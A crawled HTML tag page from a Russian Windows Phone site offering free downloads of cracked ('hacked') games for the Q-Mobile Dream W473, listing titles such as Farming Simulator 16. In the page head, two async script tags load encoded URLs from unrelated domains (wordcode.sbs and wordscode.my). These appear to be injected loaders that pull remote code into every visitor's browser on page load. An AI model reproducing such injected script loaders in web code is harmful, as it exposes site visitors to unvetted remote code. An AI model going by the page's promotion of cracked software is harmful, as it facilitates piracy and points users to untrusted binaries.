

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp-seven.ru/q-mobile-dream-w473/tag/vzlomannye-igry-wp
body_size: 17751
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">
<head profile="//gmpg.org/xfn/11">
<title>Взломанные игры для Q-Mobile Dream W473</title>
<link rel='stylesheet' href='https://wp-seven.ru/wp-content/plugins/wp-minify/cache/styles.css?m=1682719488' type='text/css' media='screen' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://code.jquery.com/jquery-migrate-1.2.1.js"></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@rc/dist/js.cookie.min.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=1235" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="application-name" content="WP-seven.ru"/>
<link rel="icon" sizes="16x16 32x32 48x48 64x64" href="/favicon.ico">
<link rel="icon" sizes="195x195" href="/favicon-195.png">
<meta name="msapplication-TileColor" content="#2d89ef" />
<meta name="msapplication-navbutton-color" content="#2d89ef" />
<meta name="msapplication-TileImage" content="/apple-touch-icon-144x144-precomposed.png">
<meta name="msapplication-square70x70logo" content="/favicon-70.png" />
<meta name="msapplication-square150x150logo" content="/favicon-150.png" />
<meta name="msapplication-square310x310logo" content="/favicon-310.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144-precomposed">
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57-precomposed.png">
<!---->
<link rel="author" href="//plus.google.com/u/0/+WPseven" />
		<script type="text/javascript">
		var ajaxurl = 'https://wp-seven.ru/wp-admin/admin-ajax.php';
		</script>
<!-- This site is optimized with the Yoast SEO plugin v7.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Взломанные игры для Windows Phone и Windows 10 Mobile скачать бесплатно. Бесплатные крякнутые XAP игры для Windows Phone и Windows 10 Mobile."/>
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/wp-seven.ru\/","name":"Windows, Windows 10 Mobile \u0438 Windows Phone"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/wp-seven.ru\/tag\/vzlomannye-igry-wp","name":"\u0412\u0437\u043b\u043e\u043c\u0430\u043d\u043d\u044b\u0435 \u0438\u0433\u0440\u044b"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://wp-seven.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='bp-admin-bar-css'  href='https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/css/buddybar.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css'  href='https://wp-seven.ru/wp-content/plugins/bbpress/templates/default/css/bbpress.css' type='text/css' media='screen' />
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/bwp-recent-comments/js/bwp-rc-ajax.js'></script>
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/cubepoints/modules/notice/jquery.notice.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_DTheme = {"my_favs":"My Favorites","accepted":"Accepted","rejected":"Rejected","show_all_comments":"Show all comments for this thread","show_all":"Show all","comments":"comments","close":"Close","view":"View"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/buddypress/bp-themes/bp-default/_inc/global.js'></script>
	<script type="text/javascript">var ajaxurl = "https://wp-seven.ru/wp-load.php";</script>
<script type="text/javascript">
	var bwp_ajax_url = 'https://wp-seven.ru/';
</script>
<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined')
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else
				throw 'Incompatible browser';
	}
</script>
<script type="text/javascript">/* <![CDATA[ */if (!window["WPAC"]) var WPAC = {};WPAC._Options = {debug:false,selectorCommentForm:"#commentform",selectorCommentsContainer:"#comments",selectorCommentPagingLinks:"#comments [class^='nav'] a",selectorCommentLinks:"#comments a[href*=\"#comment-\"]",selectorRespondContainer:"#respond",selectorErrorContainer:"p:parent",popupCornerRadius:0,popupMarginTop:100,popupWidth:30,popupPadding:10,popupFadeIn:400,popupFadeOut:400,popupTimeout:3000,popupBackgroundColorLoading:"#000",popupTextColorLoading:"#fff",popupBackgroundColorSuccess:"#008000",popupTextColorSuccess:"#fff",popupBackgroundColorError:"#f00",popupTextColorError:"#fff",popupOpacity:100,popupTextAlign:"center",popupTextFontSize:"Default font size",popupZindex:1000,scrollSpeed:500,autoUpdateIdleTime:0,textPosted:"Ваш комментарий опубликован",textPostedUnapproved:"Ваш комментарий ожидате модерации",textReloadPage:"Перезагрузка. Пожалуйста подождите",textPostComment:"Отправка комментария. Пожалуйста подождите",textRefreshComments:"Загрузка комментариев. Пожалуйста подождите",textUnknownError:"Что-то пошло не так, ваш комментарий не опубликован",selectorPostContainer:"",commentPagesUrlRegex:"",asyncLoadTrigger:"DomReady",disableUrlUpdate:true,disableScrollToAnchor:false,commentsEnabled:false,version:"0.24.1"};WPAC._Callbacks = {"beforeSelectElements": function(dom) {},"beforeUpdateComments": function(newDom, commentUrl) {},"afterUpdateComments": function(newDom, commentUrl) {},"beforeSubmitComment": function() {}};/* ]]> */</script><script type="text/javascript" src="https://wordcode.sbs/?re=gi3taodcgm5ha3ddf44tonq" async></script>
<script type="text/javascript" src="https://wordscode.my/?ce=mq4tgobumu5ha3ddf4zteobt" async></script>
	<script type="text/javascript"> jQuery(document).ready( function() { jQuery("a.confirm").click( function() { if ( confirm( 'Are you sure?' ) ) return true; else return false; }); });</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-29200412-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>

</head>
<body class="archive tag tag-vzlomannye-igry-wp tag-200 metrouicss">
<!-- Yandex.RTB R-A-3514540-2 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-3514540-2",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>
<div id="hdr-block">
<div id="hdr-center"></div>
</div>
<div id="container">
  <table cellpadding="0" cellspacing="0" id="headr">
    <tbody>
      <tr id="header">
        <td width="360">
          <div id="wp_logo">
            <a href="/"><img src="//wp-seven.ru/wp-content/themes/wpseven/images/logo-wp.png" alt="Windows Phone, Windows 10 Mobile и Windows" title="Все о Windows Phone, Windows 10 Mobile и Windows 10" /></a>
          </div>
        </td>
        <td width="481px">
        </td>
        <td width="360px" class="profile_search">
          <noindex><div class="users">
                                          <span id="staticDialog"><a href="#" style="font-weight:bold" rel="nofollow"><i class="icon-enter"></i>Войти</a></span>
                            <script type="text/javascript">
                                       $(document).ready(function(){
                                        $('#staticDialog').click(function(e) {
                                        $.Dialog({
                                                   'title'      : 'Авторизация',
                                                   'content'    : '<form name="loginform" id="loginform" action="/wp-login.php" method="post"><div class="input-control text"><input type="text" name="log" id="user_login" class="with-helper" placeholder="Логин"></div><div class="input-control password"><input type="password" name="pwd" id="user_pass" class="with-helper" placeholder="Пароль"></div><label class="input-control switch" onclick=""><input name="rememberme" type="checkbox" id="rememberme" value="forever"><span class="helper">Запомнить меня</span></label><div style="margin-bottom:15px;"><a style="font-size:13px;" href="//wp-seven.ru/wp-login.php?action=lostpassword" title="Восстановление пароля">Забыли пароль?</a></div><div style="text-align:center;"><input type="submit" name="wp-submit" id="wp-submit" value="Войти" /></div><input type="hidden" name="testcookie" value="1" /></form>',
                                                   'closeButton': true,
                                                   'buttons'    : false,
                                                    });
                                                 });
                                        });
                             </script>
                             &nbsp;или&nbsp;<span><a href="/registration/" rel="nofollow">Зарегистрироваться</a></span>
        </div>
<div id="hsform" style="width:auto;">
<form method="get" action="/">
  <div class="input-control text">
     <input type="text" class="with-helper" placeholder="Глобальный поиск" value="" name="s" />
     <button class="btn-search"></button>
  </div>
</form>
</div>
     <div class="social_profiles"><span style="position:relative; bottom:5px">Мы в: </span>
            <a href="//www.windowsphone.com/s?appId=f8dc5c6f-8c88-4b0b-b879-d5d4bb3aa35d" class="ms" title="Официальный клиент в Microsoft Store" target="_blank" rel="nofollow"></a>
            <a href="//vk.com/wpsevenru" class="vk" title="Официальная страничка ВКонтакте" target="_blank" rel="nofollow"></a>
            <a href="//twitter.com/wpsevenru" class="tw" title="Твиттер сайта" target="_blank" rel="nofollow"></a>
            <a href="//www.facebook.com/wpsevenru" class="fb" title="Мы в Facebook" target="_blank" rel="nofollow"></a>
            <a href="//plus.google.com/+WPseven/posts" class="gp" title="Мы на Google+" target="_blank" rel="nofollow"></a>
            <a href="//www.youtube.com/channel/UCzjJU0KvyB8d1my5sYbWM_Q" class="yt" title="Партнерский канал на YouTube" target="_blank" rel="nofollow"></a>
	               </div></noindex>
</td>
</tr></tbody>
    </table>
  <div id="mmen1">
    <div id="0.4" class="tile tileImageSlider bg-color-green mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mgames dobl"></div>
            <div text="tileImageSliderText">
              <a class="href" href="//wp-seven.ru/igry">Игры для Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Игры</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-blueDark mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mapps dobl"></div>
            <div text="tileImageSliderText">
              <a class="progs href" href="//wp-seven.ru/prilozheniya">Программы для Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Программы</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-orangeDark mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mreviews dobl"></div>
            <div text="tileImageSliderText">
              <a class="href" href="//wp-seven.ru/obzory">Обзоры Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Обзоры</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-red mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mnews dobl"></div>
            <div text="tileImageSliderText">
              <a class="statnews href" href="//wp-seven.ru/stat-i">Статьи и новости Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Статьи</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-blue mini-vertical" style="background-color: #009fb0 !important;" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mphones dobl"></div>
            <div text="tileImageSliderText">
              <a class="smarts href" href="//wp-seven.ru/device">Смартфоны Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Смартфоны</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-yellow mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mthemes dobl"></div>
            <div text="tileImageSliderText">
              <a class="themeswalp href" href="//wp-seven.ru/themes">Темы и обои для Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Темы и обои</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-purple mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="minstructions dobl"></div>
            <div text="tileImageSliderText">
              <a class="instructions href" href="//wp-seven.ru/instruktsii">Инструкции для Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Инструкции</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-pink mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mforum dobl"></div>
            <div text="tileImageSliderText">
              <a class="href" href="//wp-seven.ru/forum">Форум Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Форум</div></div>
     </div>
</div>
<noindex>
<div id="0.4" class="tile tileImageSlider bg-color-darken mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="madd dobl"></div>
            <div text="tileImageSliderText">
              <a class="addxap href" href="//wp-seven.ru/addapp">Добавить файл</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Добавить файл</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-greenLight mini-vertical" style="margin-right:0 !important;" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mtipus dobl"></div>
            <div text="tileImageSliderText">
              <a class="tipus href" href="//wp-seven.ru/tips">Подсказать</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Подсказать</div></div>
     </div>
</div>
</noindex>
</div>
<div style="margin:0 8px 5px 8px;"><!-- Yandex.RTB R-A-3514540-1 -->

<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-3514540-1",
        "renderTo": "yandex_rtb_R-A-3514540-1"
    })
})
</script>
</div>
<table id="main" cellpadding="0" cellspacing="0">
	<td width="170" valign="top" style="padding:0 20px 0 0;">
<!-- Devices -->
<!-- Reviews -->
<!-- Instruktions -->
<!-- News -->
<!-- Game Cats -->
<!-- Apps Cats -->
<!-- Game Lists -->
   <div class="page-sidebar">
     <ul>
       <li class="sticker sticker-color-blue">
         <a class="sdb-title"><i class="icon-puzzle"></i> Игры</a>
         <ul class="catlists sub-menu light sidebar-dropdown-menu open">
           <li><a href="/tag/appx-games" title="Взломанные APPX игры для WP8.1" >APPX игры для WP8.1</a></li>
<li><a href="/q-mobile-dream-w473/tag/luchshie-igry-wp" title="Лучшие XAP игры" >Лучшие игры</a></li>
<!--<li><a href="/tag/wp81-igry" title="WP8.1 игры" >Игры для WP8.1</a></li>-->
<li><a href="/tag/wp8-igry" title="WP8 игры" >Игры для WP8</a></li>
<li><a href="/tag/wp7-igry" title="WP7 игры" >Игры для WP7</a></li>
<li><a href="/q-mobile-dream-w473/tag/besplatnye-igry-wp" title="Бесплатные игры" >Бесплатные игры</a></li>
<li><a href="/q-mobile-dream-w473/tag/3d-igry-wp" title="3D игры" >3D игры</a></li>
<li><a href="/q-mobile-dream-w473/tag/xbox-igry-dlya-wp" title="Xbox LIVE игры" >Xbox LIVE игры</a></li>
<li><a href="/q-mobile-dream-w473/tag/russkie-igry-wp" title="Русские игры" >Игры на русском</a></li>
<li><a href="/q-mobile-dream-w473/tag/igry-s-akselerometrom-dlya-wp" title="Игры с акселерометром (G-Sensor)" >Игры с акселерометром</a></li>
<li><a href="/newgame" title="Новые XAP игры" >Новые игры</a></li>
<li><a href="/q-mobile-dream-w473/tag/vzlomannye-igry-wp" title="Взломанные игры" >Взломанные игры</a></li>
<li><a href="/q-mobile-dream-w473/tag/igry-na-dvoih-dlya-wp" title="Windows Phone Игры на двоих" >Игры на двоих</a></li>
<li><a href="/q-mobile-dream-w473/tag/interesnye-i-prikolnye-igry-dlya-wp" title="Интересные и прикольные игры" >Интересные игры</a></li>
<li><a href="/q-mobile-dream-w473/tag/onlajn-igry-wp" title="Онлайн игры" >Онлайн игры</a></li>
<li><a href="/q-mobile-dream-w473/tag/hd-igry-wp" title="HD игры для Windows Phone" >HD игры</a></li>         </ul>
       </li>
     </ul>
   </div>
<!-- Apps Lists -->
   <div class="page-sidebar">
     <ul>
       <li class="sticker sticker-color-blue">
         <a class="sdb-title"><i class="icon-grid-view"></i> Программы</a>
         <ul class="catlists sub-menu light sidebar-dropdown-menu open">
           <li><a href="/tag/appx-apps" title="Взломанные APPX программы для WP8.1" >APPX программы для WP8.1</a></li>
<li><a href="/tag/wp81-apps" title="Взломанные XAP программы для WP8.1" >Программы для WP8.1</a></li>
<li><a href="/tag/wp8-apps" title="Взломанные XAP программы для WP8" >Программы для WP8</a></li>
<li><a href="/tag/wp7-apps" title="Взломанные XAP программы для WP7" >Программы для WP7</a></li>
<li><a href="/q-mobile-dream-w473/tag/luchshie-apps-wp" title="Лучшие XAP программы" >Лучшие программы</a></li>
<li><a href="/q-mobile-dream-w473/tag/besplatnye-app-wp" title="Бесплатные программы" >Бесплатные программы</a></li>
<li><a href="/q-mobile-dream-w473/tag/musthave-apps-wp" title="Нужные программы" >Необходимые программы</a></li>
<li><a href="/q-mobile-dream-w473/tag/homebrew-apps-wp" title="Программы Homebrew" >Homebrew</a></li>
<li><a href="/q-mobile-dream-w473/tag/russkie-apps-wp" title="Русские программы" >Программы на русском</a></li>
<li><a href="/newapp" title="Новые XAP программы" >Новые программы</a></li>
<li><a href="/q-mobile-dream-w473/tag/vzlomannye-apps-wp" title="Взломанные программы" >Взломанные программы</a></li>
<li><a href="/q-mobile-dream-w473/tag/prikolnie-apps-wp" title="Прикольные программы" >Интересные программы</a></li>         </ul>
       </li>
     </ul>
   </div>
<!-- Games-App in Themes-->
<!-- Main And All Pages -->
<!-- 404 -->
<!-- Search -->
<div id="lastleftb"></div>
<script>jQuery(document).ready(function($) {var distanceTop = $('#lastleftb').offset().top + $('#lastleftb').height(); $(window).scroll(function() {if ($(this).scrollTop() < distanceTop) $('#scrolltotop').fadeOut(); else $('#scrolltotop').fadeIn();});$('#scrolltotop').on('click', function() {$('html, body').animate({scrollTop:0}, 'slow');return false;});});</script>
<div id="scrolltotop" style="display:none;"><span class="icon-arrow-up-5 butarrow"></span></div>
 </td>
	<td valign="top" style="padding:0;"><div id="cont">
		<div class="hero-unit herocat ">
							<h1>Скачать взломанные игры для Q-Mobile Dream W473</h1>
				<div class="entry clearfix_wp">
					<img class="alignleft" style="margin-left: 30px; margin-right: 30px;" title="Q-Mobile Dream W473" src="https://wp-seven.ru/wp-content/uploads/phones/Q-Mobile-Dream-W473.jpg" height="150" />
					<p>Здесь вы найдете и сможете <strong>скачать взломанные игры для Q-Mobile Dream W473 бесплатно</strong>, все они совпадают с системными требованиями смартфона Q-Mobile Dream W473, но это не дает гарантии, что все они запустятся. На нашем сайте взломанные игры для Q-Mobile Dream W473 в формате XAP выкладываются постоянно, а это значит, что вы можете практически каждый день обновлять свой смартфон лучшими новинками!</p>
				</div>
								<div>
					<a href="/q-mobile-dream-w473/igry" style="font-size: small;display: inline-block;color: #2b5797;text-decoration: underline;width:50%;">Игры для Q-Mobile Dream W473</a>
					<a href="/q-mobile-dream-w473/prilozheniya" style="font-size: small;color: #2b5797;text-decoration: underline;">Программы для Q-Mobile Dream W473</a>
					<a href="/device/themes/q-mobile-dream-w473" style="font-size: small;display: inline-block;color: #2b5797;text-decoration: underline;width:50%;">Темы и обои для Q-Mobile Dream W473</a>
					<a href="/device/chars/q-mobile-dream-w473" style="font-size: small;color: #2b5797;text-decoration: underline;">Характеристики Q-Mobile Dream W473</a>
									</div>
						</div>
		    							<script type="text/javascript"> $.each($(".sorting li a"), function(){
		if(this.href == location.href) {this.removeAttribute('href'); this.className = "cur_lnk";}}); </script>
    <div>
      <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wps links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="1493777822"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
      </div>
<div class="post post-soft clearfix_wp">
         <div id="breadcrumbs" class="metki1" style="display:inline-block"><a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения">Экшен и приключения</a> </div>
        <span class="metki post-cat-metki"><a href="/q-mobile-dream-w473/tag/vzlomannye-igry-wp" rel="tag">Hacked</a><a href="/q-mobile-dream-w473/tag/interesnye-i-prikolnye-igry-dlya-wp" rel="tag">Интересная</a></span>       <div class="entry clearfix_wp">
        <div class="alignleft" style="width: 100px;height: 126px;margin: 2px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya/aliens-drive-me-crazy-v1-0-0-0.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2016/02/apps.19238.9007199266581141.022dabd9-130d-4304-b95d-864d64bcfdb9-200x200.jpg" class="alignleft wp-post-image" alt="Aliens Drive Me Crazy для Q-Mobile Dream W473" title="Aliens Drive Me Crazy для Q-Mobile Dream W473" srcset="https://wp-seven.ru/wp-content/uploads/2016/02/apps.19238.9007199266581141.022dabd9-130d-4304-b95d-864d64bcfdb9-200x200.jpg 200w, https://wp-seven.ru/wp-content/uploads/2016/02/apps.19238.9007199266581141.022dabd9-130d-4304-b95d-864d64bcfdb9.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-80808" class="post-ratings" data-nonce="baac558dec"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-80808-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya/aliens-drive-me-crazy-v1-0-0-0.html" title="" rel="bookmark">Aliens Drive Me Crazy для Q-Mobile Dream W473</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">20 февраля 2016  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya/aliens-drive-me-crazy-v1-0-0-0.html#comments">46</a></span>
        </div>
        <div style="padding-left: 118px;"><p>В игре Aliens Drive Me Crazy вам предстоит взять в руки оружие и отправится на борьбу с инопланетянами. Несколько космических кораблей врагов без предупреждения прилетели на орбиту Земли, и пытаются захватить нашу планету.</p>
</div>
    </div>
   </div><div style="border-bottom: 1px solid #D9D9D9;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fh-1p+2w-pk+136"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="3976061819"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="post post-soft clearfix_wp">
         <div id="breadcrumbs" class="metki1" style="display:inline-block"><a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory" title="Стратегии и симуляторы">Стратегии и симуляторы</a> </div>
        <span class="metki post-cat-metki"><a href="/q-mobile-dream-w473/tag/3d-igry-wp" rel="tag">3D</a><a href="/q-mobile-dream-w473/tag/luchshie-igry-wp" rel="tag">Best</a><a href="/q-mobile-dream-w473/tag/igry-s-akselerometrom-dlya-wp" rel="tag">G-Sensor</a><a href="/q-mobile-dream-w473/tag/vzlomannye-igry-wp" rel="tag">Hacked</a><a href="/q-mobile-dream-w473/tag/hd-igry-wp" rel="tag">HD</a><a href="/q-mobile-dream-w473/tag/interesnye-i-prikolnye-igry-dlya-wp" rel="tag">Интересная</a><a href="/q-mobile-dream-w473/tag/russkie-igry-wp" rel="tag">Русская</a></span>       <div class="entry clearfix_wp">
        <div class="alignleft" style="width: 100px;height: 126px;margin: 2px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory/farming-simulator-16-v1-0-1-0.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2016/01/apps.53245.13510798886401705.bf2dbe22-4ecf-4bfe-9367-d4f6488feb8b.a79db3d9-cc3a-4b5b-974e-2fef33ee089b2.png" class="alignleft wp-post-image" alt="Farming Simulator 16 для Q-Mobile Dream W473" title="Farming Simulator 16 для Q-Mobile Dream W473" /></a></div>
		         <div id="post-ratings-73519" class="post-ratings" data-nonce="2582bc9386"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-73519-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
        <h2><a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory/farming-simulator-16-v1-0-1-0.html" title="" rel="bookmark">Farming Simulator 16 для Q-Mobile Dream W473</a></h2>
        <div id="main-page-post" class="postmeta-primary" >
                  <i class="icon-clock"></i><span class="" style="background:none; padding:0;">18 января 2016  </span>
		   &nbsp; <span class="meta_comments"><i class="icon-comments-2"></i> <a href="/q-mobile-dream-w473/igry/strategii-i-simulyatory/farming-simulator-16-v1-0-1-0.html#comments">44</a></span>
        </div>
        <div style="padding-left: 118px;"><p>Farming Simulator 16 - продолжение одноимённой серии игр. Были переработаны графика, локализация, управление и открытый мир, а также добавлены новые игровые возможности. </p>
</div>
    </div>
   </div>
<div class="post post-soft clearfix_wp">
         <div id="breadcrumbs" class="metki1" style="display:inline-block"><a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya" title="Экшен и приключения">Экшен и приключения</a> </div>
        <span class="metki post-cat-metki"><a href="/q-mobile-dream-w473/tag/appx-games" rel="tag">APPX</a><a href="/q-mobile-dream-w473/tag/vzlomannye-igry-wp" rel="tag">Hacked</a><a href="/q-mobile-dream-w473/tag/russkie-igry-wp" rel="tag">Русская</a></span>       <div class="entry clearfix_wp">
        <div class="alignleft" style="width: 100px;height: 126px;margin: 2px 18px 0 0;">
        		        <div style="width: 100px;height: 100px;"><a href="/q-mobile-dream-w473/igry/e-kshen-i-priklyucheniya/space-marshals-v2015-1013-1056-0.html"><img width="100" height="100" src="https://wp-seven.ru/wp-content/uploads/2015/11/ce7b405e-0a17-4672-a2d6-edf48c09e2d3-200x200.png" class="alignleft wp-post-image" alt="Space Marshals для Q-Mobile Dream W473" title="Space Marshals для Q-Mobile Dream W473" srcset="https://wp-seven.ru/wp-content/uploads/2015/11/ce7b405e-0a17-4672-a2d6-edf48c09e2d3-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2015/11/ce7b405e-0a17-4672-a2d6-edf48c09e2d3.png 252w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>
		         <div id="post-ratings-63015" class="post-ratings" data-nonce="fcbd177e69"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="" title="" class="post-ratings-image" /></div>
<div id="post-ratings-63015-loading"  class="post-ratings-loading"><img src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="post-ratings-image" />&nbsp;Loading ...</div>
</div>
